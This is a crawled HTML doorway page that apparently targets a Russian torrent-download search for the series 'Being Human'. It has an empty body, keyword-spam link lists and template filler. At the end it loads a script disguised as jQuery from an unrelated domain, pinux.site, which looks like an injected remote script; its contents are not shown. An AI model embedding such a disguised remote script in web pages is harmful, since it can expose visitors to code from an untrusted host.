

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paangaixah.home-office-cologne.de/z7za-serial-byt-chelovekom-ssha-skachat-torrent.html
body_size: 1816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сериал быть человеком сша скачать торрент - paangaixah.home-office-cologne.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paangaixah.home-office-cologne.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сериал быть человеком сша скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="z7za-dizayn-proekt-skachat.html">Дизайн проект скачать</a></li>
                                <li><a href="z7za-nadezhda-i-opora-skachat-torrent.html">Надежда и опора скачать торрент</a></li>
                                <li><a href="z7za-skachat-lightroom-na-russkom.html">Скачать lightroom на русском</a></li>
                                <li><a href="z7za-skachat-pesni-iz-filma-igroki.html">Скачать песни из фильма игроки</a></li>
                                <li><a href="z7za-shablon-dodekaedr-dlya-skleivaniya.html">Шаблон додекаэдр для склеивания</a></li>
                                <li><a href="z7za-akkordy-k-pesne-nikogda-ne-govori-nikogda.html">Аккорды к песне никогда не говори никогда</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-pesni-detstvo-yuriy-shatunov-tekst.html">Песни детство юрий шатунов текст</a></li>
                                            <li><a href="z7za-teamviewer-web.html">Teamviewer web</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-akkordy-dlya-gitary-pochemu-dmitriy-koldun.html">Аккорды для гитары почему дмитрий колдун</a></li>
                                            <li><a href="z7za-retro-videoklipy.html">Ретро видеоклипы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-svetofor-8-sezon-vse-serii-skachat.html">Светофор 8 сезон все серии скачать</a></li>
                                            <li><a href="z7za-skachat-dogovor-kupli-prodazhi-na-avto-blank.html">Скачать договор купли продажи на авто бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-kniga-v-podarok-devushke-30-let.html">Книга в подарок девушке 30 лет</a></li>
                                            <li><a href="z7za-skachat-pesni-konstantina-i-yuriya-krasnoperovyh.html">Скачать песни константина и юрия красноперовых</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
